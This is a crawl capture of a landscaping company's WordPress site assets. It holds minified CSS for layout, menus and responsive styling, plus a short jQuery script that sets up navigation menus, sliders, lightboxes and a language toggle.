.flex-control-nav{display:none}.symple-flexslider-wrap .symple-flexslider-entry-media{position:relative}.symple-flexslider-wrap .symple-flexslider-entry-title{display:none;position:absolute;bottom:0;left:0;background:#000;background:rgba(0,0,0,.7);color:#fff;padding:15px;font-size:18px;width:100%;box-sizing:border-box;display:block;text-align:center}.symple-flexslider-wrap .symple-flexslider-entry-title a{color:#fff}.symple-flexslider-wrap .symple-flexslider-entry-title a:hover{color:#fff}.symple-icon{text-decoration:none!important}a:hover .symple-icon{text-decoration:none;opacity:.8}.symple-icon a{color:inherit}.symple-icon.symple-icon-circle{display:block;text-align:center;background:#000;color:#fff;border-radius:100%}.symple-icon.symple-icon-xlarge{font-size:70px;height:150px;line-height:150px;width:150px;margin-bottom:30px}.symple-icon.symple-icon-xlarge.symple-icon-float-left{margin-right:30px}.symple-icon.symple-icon-xlarge.symple-icon-float-right{margin-left:30px}.symple-icon.symple-icon-large{font-size:32px;height:80px;line-height:80px;width:80px;margin-bottom:20px}.symple-icon.symple-icon-large.symple-icon-float-left{margin-right:20px}.symple-icon.symple-icon-large.symple-icon-float-right{margin-left:20px}.symple-icon.symple-icon-normal{font-size:18px;height:45px;line-height:45px;width:45px;margin-bottom:20px}.symple-icon.symple-icon-normal.symple-icon-float-left{margin-right:20px}.symple-icon.symple-icon-normal.symple-icon-float-right{margin-left:20px}.symple-icon.symple-icon-small{font-size:14px;height:30px;line-height:30px;width:30px;margin-bottom:15px}.symple-icon.symple-icon-small.symple-icon-float-left{margin-right:15px}.symple-icon.symple-icon-small.symple-icon-float-right{margin-left:15px}.symple-icon.symple-icon-tiny{font-size:12px;height:25px;line-height:25px;width:25px;margin-bottom:10px}.symple-icon.symple-icon-tiny.symple-icon-float-left{margin-right:10px}.symple-icon.symple-icon-tiny.symple-icon-float-right{margin-left:10px}.symple-icon-float-left{display:block;float:left}.symple-icon-float-right{display:block;float:right}.symple-icon-float-center{margin:0 auto;display:block}@media screen and (max-width:860px){.symple-shortcodes-responsive .symple-flexslider-wrap .flex-direction-nav .flex-prev{opacity:1;left:10px}.symple-shortcodes-responsive .symple-flexslider-wrap .flex-direction-nav .flex-next{opacity:1;right:10px}}@media only screen and (max-width:520px){.symple-shortcodes-responsive .symple-col{width:100%}.symple-shortcodes-responsive .symple-one-half,.symple-shortcodes-responsive .symple-one-third,.symple-shortcodes-responsive .symple-two-third,.symple-shortcodes-responsive .symple-three-fourth,.symple-shortcodes-responsive .symple-one-fourth,.symple-shortcodes-responsive .symple-one-fifth,.symple-shortcodes-responsive .symple-two-fifth,.symple-shortcodes-responsive .symple-three-fifth,.symple-shortcodes-responsive .symple-four-fifth,.symple-shortcodes-responsive .symple-one-sixth,.symple-shortcodes-responsive .symple-five-sixth{width:100%;float:none;margin-right:0;margin-bottom:20px}.symple-shortcodes-responsive .symple-shortcodes-responsive .symple-pricing-table>div{margin-bottom:25px}.symple-shortcodes-responsive .symple-shortcodes-responsive .symple-box,.symple-shortcodes-responsive .symple-box.left,.symple-shortcodes-responsive .symple-box.right{float:none;width:100%!important}.symple-shortcodes-responsive .symple-tabs ul.ui-tabs-nav{margin-left:0}.symple-shortcodes-responsive .symple-tabs ul.ui-tabs-nav li{width:100%}.symple-shortcodes-responsive .symple-tabs ul.ui-tabs-nav li a{border-left-width:1px}.symple-shortcodes-responsive .symple-tabs ul.ui-tabs-nav .ui-state-active a,.symple-shortcodes-responsive .symple-tabs ul.ui-tabs-nav .ui-state-active a:hover{height:39px;padding-top:0;margin-left:0;top:auto;background-color:#eee;color:#000;font-weight:700}.symple-shortcodes-responsive .symple-callout-caption{text-align:center}.symple-shortcodes-responsive .symple-callout-caption{float:none;font-size:1.6em;font-weight:400;width:100%;color:#555}.symple-shortcodes-responsive .symple-callout-button{position:inherit;right:auto;top:auto;margin:20px auto 0;text-align:center}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/css/responsive.css?ver=1746076313
body_size: 585
content:
a#navigation-toggle{height:55px;line-height:55px;margin:0;float:left;cursor:pointer;color:#006940;padding-left:35px;font-weight:600;position:relative;z-index:9;text-decoration:none!important;font-size:1.1em}a#navigation-toggle .fa{margin-right:10px}#navigation-toggle:hover{color:#000}#sidr-main{font-family:'Helvetica Neue',Helvetica,Arial;position:fixed;top:0;height:fit-content;z-index:999999;width:320px;overflow-x:hidden;overflow-y:scroll;background:#006940;color:#fff;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);padding:70px 0 30px;font-size:16px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.sidr.right{left:auto;right:-320px}.sidr.left{left:-320px;right:auto}#sidr-main a{color:#fff}#sidr-main a:hover{color:#fecf2f}#sidr-main a strong{color:#fecf2f}#sidr-main ul a{display:block;border-bottom:1px solid #fff;padding:12px 0 12px 12px;font-weight:400;font-family:'Open Sans'}ul#sidr-id-menu-main-menu>li.sidr-class-menu-item>a,#sidr-id-mobile-search-form>label{font-size:22px;padding:14px 12px 14px 12px;display:flex;justify-content:space-between}#sidr-main ul li ul{margin-left:0;margin:0}#sidr-main ul li ul li a{padding-left:10px}#sidr-main ul li ul li li a{padding-left:20px}#sidr-main ul li ul li li li a{padding-left:30px}#sidr-main ul li ul li a:before{content:'\f0da';display:inline-block;-webkit-font-smoothing:antialiased;font-family:'FontAwesome';color:transparent;margin-right:10px}.sidr-class-toggle-sidr-close:before{position:absolute;top:30px;left:30px;content:'\f00d';font-family:'FontAwesome';color:#fff;margin:0}#sidr-id-mobile-search-form{margin-top:20px}#sidr-id-mobile-search-form input[type="search"]{font-size:12px;border:none;margin-top:12px}@media only screen and (max-width:959px){.sidr-class-menu-item-type-gs_sim{display:none}}@media only screen and (max-width:959px){a#navigation-toggle{display:block}#site-navigation .sf-menu{display:none}#site-navigation-wrap{margin-top:-20px}.fix-menu #site-navigation-wrap{margin-top:20px}}@media only screen and (min-width:768px) and (max-width:959px){.container{max-width:85%}.left-content{width:60%}.sidebar-container{width:36%}.post-meta li{display:block;float:none}.post-meta li .meta-seperator{display:none}.portfolio-entry .overlay{display:none}.portfolio-entry-media a:hover img{opacity:.8}.search-entry{padding-left:100px;min-height:80px}.search-entry-thumbnail{width:80px}.portfolio-entry.span_1_of_4{width:49.2%;margin-left:1.6%;margin-bottom:2%}.portfolio-entry.span_1_of_4.count-1{margin-left:0}.portfolio-entry.span_1_of_4.count-3{clear:both;margin-left:0}}@media only screen and (max-width:767px){.container{max-width:480px;width:90%}.sidebar-container,.left-content{width:100%}.sidebar-container{margin-top:40px;padding-top:40px;border-top:10px solid #eee}.col{width:100%;margin-left:0;margin-bottom:25px}.portfolio-entry .overlay{display:none}.portfolio-entry-media a:hover img{opacity:.8}.post-meta li{display:block;float:none}.post-meta li .meta-seperator{display:none}.commentlist .children{margin:0}.single-post-pagination{position:inherit;top:auto;margin:10px 0 0;right:auto}.author-info .author-info-inner{padding-left:0}.author-info .author-avatar{position:inherit;top:auto;left:auto;display:block;margin-bottom:10px}.homepage-slide-content{display:none}}@media only screen and (min-width:480px) and (max-width:767px){.sidr{width:480px}.sidr.right{right:-480px}.portfolio-entry.span_1_of_4{width:49.2%;margin-left:1.6%;margin-bottom:2%}.portfolio-entry.span_1_of_4.count-1{margin-left:0}.portfolio-entry.span_1_of_4.count-3{clear:both;margin-left:0}}@media only screen and (max-width:479px){.search-entry{padding-left:100px;min-height:80px}.search-entry-thumbnail{width:80px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/cache/busting/1/sccss.css?ver=1746076313
body_size: 1646
content:
#videoBanner{object-fit:fill;height:700px;width:100vw}@media(max-width:767px){#videoBanner{height:400px}#HeroVideoText{width:85%}#HeroVideoText>h1{font-size:x-large!important}#HeroVideoText p.hero-subtext{font-size:18px;line-height:22px}}@media(min-width:1401px) and (max-width:1860px){.notecard-col h3{height:50px}.notecard-col .wpb_wrapper p:first-of-type{height:230px}.notecard-col:nth-of-type(3) h3{word-break:break-all}}.mw980{max-width:980px;margin:0 auto!important}@media (max-width:767px){#wpadminbar{display:none}html.vc_mobile{margin-top:0!important}}a.sidr-class-sf-with-ul::after{font-family:'Font Awesome 5 Free';font-weight:900;content:'\f107';pointer-events:all}a.sidr-class-sf-with-ul.active::after{content:'\f106'}ul#sidr-id-menu-main-menu>li.sidr-class-menu-item>a.active{pointer-events:all}div#site-navigation-wrap{position:absolute;left:15%;top:40%;width:75%}li#menu-item-10411{display:flex!important;column-gap:20px}#my_fixable_table_header{display:none}h2#contactus{margin-top:20px}#notecard-row-lm a.notecard-cta{margin:12px auto}#notecard-row-lm h3{text-align:center;text-transform:uppercase;margin-bottom:0}#notecard-row-lm{display:flex;column-gap:40px;margin:0 20%}@media (max-width:1000px){#notecard-row-lm{margin:0!important;column-gap:0;row-gap:20px;flex-direction:column;align-items:center}}#notecard-row-lm .notecard-col>.vc_column-inner{padding-left:0;padding-right:0}.two-col-service,.two-col-service+.wpb_column>.vc_column-inner,.two-col-services .wpb_column>.vc_column-inner{min-height:670px}@media (max-width:600px){.two-col-service,.two-col-service+.wpb_column>.vc_column-inner,.two-col-services .wpb_column>.vc_column-inner{min-height:350px}}.two-col-textbox h2{font-size:2rem;line-height:1.5;font-weight:700;color:#000;margin-bottom:.5rem}.two-col-textbox p{font-size:20px;color:#000;margin-bottom:1rem;font-weight:300;line-height:1.5}.two-col-textbox a:not(.list-link){background-color:#00683F;cursor:pointer;vertical-align:middle;box-sizing:content-box;color:#fff;padding:.375rem .75rem;line-height:1.5;font-weight:500;margin:20px auto;display:block;width:fit-content;transition:.3s ease-in-out}.two-col-textbox a:hover,.two-col-textbox a:focus{background-color:#4d9679}.two-col-textbox{max-width:600px;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;padding:2rem;margin:6rem 0 6rem -2rem;left:33%;position:relative;background:#fff;z-index:1}.two-col-service .vc_column-inner{display:flex;justify-content:center;height:670px;align-items:center}.right-side .two-col-textbox{left:-27%}@media (max-width:1060px){.two-col-services .wpb_column{width:100%}.two-col-textbox{margin:-2rem auto 4rem;position:unset}.two-col-services.mobile-flip{display:flex;flex-direction:column-reverse}.two-col-service .vc_column-inner,.two-col-service{height:fit-content;min-height:unset!important}.vc_custom_1660074521624{min-height:unset!important;height:50vh}.mobile-flip .two-col-textbox{top:-150px;position:relative;left:unset;margin-bottom:0}}@media (max-width:767px){.two-col-textbox{width:80%;left:unset!important;position:relative;margin-bottom:0}.two-col-textbox p,.two-col-textbox h3{max-width:375px}}a.notecard-cta{background:#01683F;color:#fff;padding:10px 26px;border-radius:25px;display:block;border:1px solid #01683f;font-weight:600;width:fit-content}a.notecard-cta:hover,a.notecard-cta:focus{color:#01683f;background:#fff}.notecard-col{border:1px solid #DFDFDF;border-radius:12px;padding:0!important}.notecard-col>.vc_column-inner{padding-top:0!important}.notecard-col img{border-radius:12px 12px 0 0}.notecard-row{display:flex;column-gap:14px}.notecard-col .wpb_text_column .wpb_wrapper{padding:30px;display:flex;flex-direction:column;min-height:130px;justify-content:space-around}.notecard-col .wpb_single_image,.notecard-col h3,.notecard-col .wpb_text_column{margin:0}.notecard-col h3{font-family:unset;font-weight:700;font-size:18px;margin-bottom:20px}@media(max-width:1400px){.notecard-row{flex-wrap:wrap;justify-content:center;row-gap:14px}.notecard-col{width:30%}}@media(max-width:768px){.notecard-col{width:45%}}@media(max-width:550px){.notecard-col{width:75%}.notecard-row{flex-wrap:nowrap;align-items:center;flex-direction:column}}.grecaptcha-badge{visibility:hidden}#portfoliocontact a{color:#fff;text-decoration:underline}.arrow icon.next,icon.prev{width:60px;height:60px;color:#fff}body{font-size:16px}.survey{position:absolute;width:450px;overflow:visible;margin-top:-50px}.header-bar{background:#006940;padding:0;height:40px}.header-bar-inside{width:100%;margin:0 auto;max-width:980px;padding:5px}.header-box-left{width:50%;max-width:400px;text-align:left;float:left}.header-box-right{width:50%;max-width:400px;text-align:right;float:right}.header-bar-inside a{color:#FFF;font-size:18px}span.wpcf7-list-item{display:block}.wpcf7-textarea{height:80px}.wpcf7-text{height:45px}#responsive-form{max-width:600px;margin:0 auto;width:100%}.form-row{width:100%}.column-half,.column-full{float:left;position:relative;padding:.65rem;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.clearfix:after{content:"";display:table;clear:both}@media only screen and (min-width:48em){.column-half{width:50%}}@media screen and (max-width:480px){.header-bar{height:80px;text-align:center}.header-box-right{margin-top:30px;text-align:center}}.button{display:inline-block;text-align:center;vertical-align:middle;padding:12px 24px;border:1px solid #005b3a;border-radius:8px;background:#00ab6d;background:-webkit-gradient(linear,left top,left bottom,from(#00ab6d),to(#005b3a));background:-moz-linear-gradient(top,#00ab6d,#005b3a);background:linear-gradient(to bottom,#00ab6d,#005b3a);text-shadow:#003622 1px 1px 1px;font:normal normal bold 30px arial;color:#fff;text-decoration:none}.button:hover,.button:focus{border:1px solid #006b44;background:#00cd83;background:-webkit-gradient(linear,left top,left bottom,from(#00cd83),to(#006d46));background:-moz-linear-gradient(top,#00cd83,#006d46);background:linear-gradient(to bottom,#00cd83,#006d46);color:#fff;text-decoration:none}.button:active{background:#005b3a;background:-webkit-gradient(linear,left top,left bottom,from(#005b3a),to(#005b3a));background:-moz-linear-gradient(top,#005b3a,#005b3a);background:linear-gradient(to bottom,#005b3a,#005b3a)}.form_display{display:none}.vc_video-bg.vc_hidden-xs{display:block!important}#HeroVideoText{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:20px}#HeroVideoText h1,#HeroVideoText p{font-size:xx-large;font-family:open sans;color:#fff;text-align:center;text-shadow:4px 4px 5px #000;margin-bottom:4px}#HeroVideoText p{font-size:x-large;line-height:30px}#HeroVideoText h2{font-size:x-large;font-style:italic;font-family:open sans;padding:0;margin:0;color:#fff;text-align:center}.video-container{width:100%;max-height:600px;z-index:-100;overflow:hidden}@media screen and (min-width:480px){.columns{columns:2;-webkit-columns:2;-moz-columns:2}}.notecard-col{min-height:180px}.LightBox{min-height:600px;width:100%}.LightText{font-size:xx-large;font-family:open sans;color:#fff;text-align:center;text-shadow:4px 4px 5px #000;margin-bottom:4px;position:absolute;top:50%;left:50%}@media only screen and (max-width:600px){#HeroVideoText h1,#HeroVideoText p{font-size:large}}.port-shadow{box-shadow:4px 4px 5px #464545}#copyright-wrap{margin-bottom:-20px}.glink{float:left;margin-left:10px}.visually-hidden{display:none}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/js/global.js?ver=1746076314
body_size: 246
content:
function langToggle(){var toggle=document.querySelector("#mobile-globe-icon");if(toggle.getAttribute('data-lang')=='en'){toggle.setAttribute('data-lang','es');doGTranslate('en|es');return!1}else{toggle.setAttribute('data-lang','en');doGTranslate('en|en');return!1}}(function($){'use strict';$(document).ready(function(){$('ul.sf-menu').superfish({delay:200,animation:{opacity:'show',height:'show'},speed:'fast',cssArrows:!1,disableHI:!0});$('#navigation-toggle').sidr({name:'sidr-main',source:'#sidr-close, #site-navigation, #mobile-search',side:'left'});$('.sidr-class-toggle-sidr-close').click(function(){$.sidr('close','sidr-main');return!1});$(window).resize(function(){$.sidr('close','sidr-main')});if($(window).width()>767){$('.wpex-lightbox').prettyPhoto({show_title:!1,social_tools:!1,slideshow:!1,autoplay_slideshow:!1,wmode:'opaque'});$("a[rel^='wpexLightboxGallery']").prettyPhoto({show_title:!1,social_tools:!1,autoplay_slideshow:!1,overlay_gallery:!0,wmode:'opaque'})}
$('.quoteButton').on('click',function(){var bool=$("#contactForm").is(":hidden");$("#contactForm").toggleClass('hidden');$("#contactForm").attr('hidden',!bool)})});$(window).load(function(){$('#homepage-slider').flexslider({animation:'slide',slideshow:!0,smoothHeight:!0,controlNav:!1,directionNav:!0,prevText:'<span class="fa fa-angle-left"></span>',nextText:'<span class="fa fa-angle-right"></span>',controlsContainer:".flexslider-container"});$('div.post-slider').flexslider({animation:'slide',slideshow:!0,smoothHeight:!0,controlNav:!1,directionNav:!0,prevText:'<span class="fa fa-angle-left"></span>',nextText:'<span class="fa fa-angle-right"></span>',controlsContainer:".flexslider-container"})})})(jQuery);jQuery(window).on('load',function(){let textarea=document.getElementById("g-recaptcha-response-100000");textarea.setAttribute("aria-hidden","true");textarea.setAttribute("aria-label","do not use");textarea.setAttribute("aria-readonly","true")});var FX=function(t,e){return e(".menu-button").click(function(){e(".mobile_primary").toggle({direction:"left"}),e(".menu-button").toggleClass("open"),e(".mainnav .pull--right").toggleClass("open")}),e(".mobile_primary .menu-item-has-children").append('<span class="sub-menu--button"></span>'),e(".sub-menu--button").each(function(){e(this).click(function(){e(this).toggleClass("open"),e(this).prev().slideToggle()})})}(FX||{},jQuery)